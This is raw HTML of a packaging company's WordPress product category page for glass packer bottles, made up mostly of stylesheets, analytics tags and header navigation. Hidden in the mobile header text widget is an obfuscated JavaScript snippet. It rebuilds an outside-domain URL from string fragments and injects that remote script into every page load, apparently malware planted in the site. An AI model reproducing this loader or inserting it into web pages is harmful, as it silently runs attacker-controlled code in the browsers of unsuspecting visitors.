.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://dalipcopack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalipcopack.com/wp-json/wp/v2/product_cat/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalipcopack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalipcopack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<meta name="theme-color" content="rgb(44,121,74)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4TYG8W3K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4TYG8W3K6');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5LB13S367F', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="32x32" />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<meta name="msapplication-TileImage" content="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.row ol{
	display:none !important;
} 

hr{
	display:none;
}



.category-grid-item .wd-entities-title {
color:black;
     text-align: center !important; 
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px !important;
}



.page-id-896 .main-page-wrapper {
	margin-top: -80px;}


.woocommerce-Price-amount.amount {
    display: none;
}
span.price {
    display: none;
}
p.price {
    display: none;
}

.get-a-quote-button {
	color: rgb(255,255,255);
	background-color: #2c794a;
}

.get-a-quote-button:hover {
	color: rgb(255,255,255);
	background-color: #266940;
}

.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    display: none;
}

div.wd-filter-buttons.wd-action-btn.wd-style-text {
    display: none;
}


div.d-flex:has(> h1.text-success.px-2) {
    display: none !important;
}

.elementor-element-91e6493 .elementor-icon-list-items li:nth-child(1){display:none!important}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive tax-product_cat term-glass-packer-bottles term-263 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW3XNN7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dalipco-pack" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/get-a-quote/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/faqs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-regular fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" class="attachment-full size-full" alt="100cc Amber Glass Packer Bottle 38-400 Neck" style="max-width:400px;" title="100cc Amber Glass Packer Bottle 38-400 Neck" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img loading="lazy" width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" class="attachment-full size-full" alt="100cc Amber Glass Packer Bottle 38-400 Neck" style="max-width:400px;" title="100cc Amber Glass Packer Bottle 38-400 Neck" /></noscript>	</a>
	</div>
<div class="whb-space-element " style="width:32px;"></div><div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation2" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-14676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14676 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/plastic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-text">Plastic</span></a></li>
<li id="menu-item-14677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/glass-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-text">Glass</span></a></li>
<li id="menu-item-14678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/metal-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-text">Metal</span></a></li>
<li id="menu-item-14679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14679 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-text">Closures</span></a></li>
<li id="menu-item-14680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14680 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/accessories/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-15460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15460 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Industries</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14747 item-level-1" ><a href="https://dalipcopack.com/personal-care/" class="woodmart-nav-link">Personal care</a></li>
	<li id="menu-item-14776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14776 item-level-1" ><a href="https://dalipcopack.com/food-and-beverages/" class="woodmart-nav-link">Food and Beverage</a></li>
	<li id="menu-item-14802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14802 item-level-1" ><a href="https://dalipcopack.com/nutraceutical/" class="woodmart-nav-link">Nutraceutical</a></li>
	<li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805 item-level-1" ><a href="https://dalipcopack.com/pets-care/" class="woodmart-nav-link">Pet Care</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15014 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15017 item-level-1" ><a href="https://dalipcopack.com/services/sourcing/" class="woodmart-nav-link">Sourcing</a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016 item-level-1" ><a href="https://dalipcopack.com/services/packagingdesign/" class="woodmart-nav-link">Packaging Design</a></li>
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015 item-level-1" ><a href="https://dalipcopack.com/services/labelsandprinting/" class="woodmart-nav-link">Labels and Printing</a></li>
	<li id="menu-item-15018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15018 item-level-1" ><a href="https://dalipcopack.com/services/warehousingandlogistics/" class="woodmart-nav-link">Warehousing and Logistics</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696cd161e799c" class=" wd-button-wrapper text-left"><a href="https://dalipcopack.com/get-a-quote" title="" class="btn btn-color-alt btn-style-default btn-style-round btn-size-default">Get a Quote</a></div></div>
